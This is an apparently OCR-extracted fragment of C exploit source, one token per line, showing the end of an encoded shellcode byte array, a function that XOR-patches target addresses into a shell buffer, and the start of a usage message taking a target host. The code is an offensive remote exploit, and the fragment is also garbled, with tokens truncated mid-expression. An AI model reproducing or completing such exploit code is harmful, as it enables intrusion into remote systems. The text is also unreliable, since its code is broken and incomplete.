
0x87
,
0x55
,
0x22
,
0x89
,
0xDD
,
0x27
,
0x89
0xDF
,
0x8E
,
0x8E
,
0x36
,
0xDA
,
0xDE
,
0xDE
0xDE
,
0xDE
,
0x9D
,
0xAC
,
0xBB
,
0xBF
,
0xAA
0xDE
,
0x18
,
0xD9
,
0x9A
,
0x19
,
0x99
,
0xF2
0x75
,
0x75
,
0xBA
,
0xB9
,
0x7F
,
0xEE
,
0xDE
0xAE
,
0xD6
,
0x21
,
0xC8
,
0x21
,
0x0E
}
;
char
 verbose
=
0
;
void
setoff
(
long
 GPA
,
long
 LLA
)
{
int
 gpa
=
GPA
^
0xdededede
,
 lla
=
LL
memcpy
(
bsh
+
0x1a
,
&
gpa
,
4
)
;
memcpy
(
bsh
+
0x2b
,
&
lla
,
4
)
;
}
void
usage
(
char
*
argv0
)
{
int
 i
;
printf
(
"%s -d <host/ip> [opts]